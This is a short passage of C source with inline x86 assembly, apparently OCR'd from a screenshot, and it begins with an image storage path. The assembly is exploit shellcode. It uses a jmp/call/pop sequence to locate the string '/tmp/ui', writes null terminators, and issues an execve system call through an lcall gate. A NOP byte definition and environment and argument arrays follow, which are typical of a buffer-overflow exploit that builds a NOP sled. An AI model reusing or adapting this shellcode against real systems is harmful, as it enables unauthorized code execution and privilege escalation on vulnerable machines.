
    asm("	L2b:	popl	%esi");			/* addr of /tmp/ui	*/

    asm("		xorl	%ebx,%ebx");		/* %ebx <-- 0		*/

    asm("		movl	%ebx,  7(%esi)");	/* mark end of string	*/

    asm("		movl	%ebx, 12(%esi)");	/* 0 to lcall addr	*/

    asm("		movb	%bl,  17(%esi)");	/* 0 to lcall sub addr	*/

    asm("		xorl	%eax,%eax");		/* %eax <-- 0		*/

    asm("		movb	$0x3b, %al");		/* 0x3b = "execve"	*/

    asm("		leal	7(%esi), %edi");	/* addr of NULL word	*/

    asm("		pushl	%ebx");			/* zero			*/

    asm("		pushl	%edi");			/* addr of NULL word	*/

    asm("		pushl	%esi");			/* addr of "/tmp/ui"	*/

    asm("		pushl	%esi");			/* addr of "/tmp/ui"	*/

    asm("		jmp	L3b");			/* do OS call		*/

    asm("	L1b:	call	L2b");

    asm("		.ascii	\"/tmp/ui\"");		/* %esi			*/

    asm("		.4byte	0xaaaaaaaa");		/* %esi[ 7]		*/

    asm("	L3b:	lcall	$0xaa07,$0xaaaaaaaa");	/* OS call		*/

    asm("		.byte	0x00");			/* endmarker 		*/

    asm("#-------------------------------------------")
    }

    #endif

    #define NOP	0x90

    static char	*env[10],	// environment strings

		    *arg[10];	// argument vector

    /*-------------------------------------------------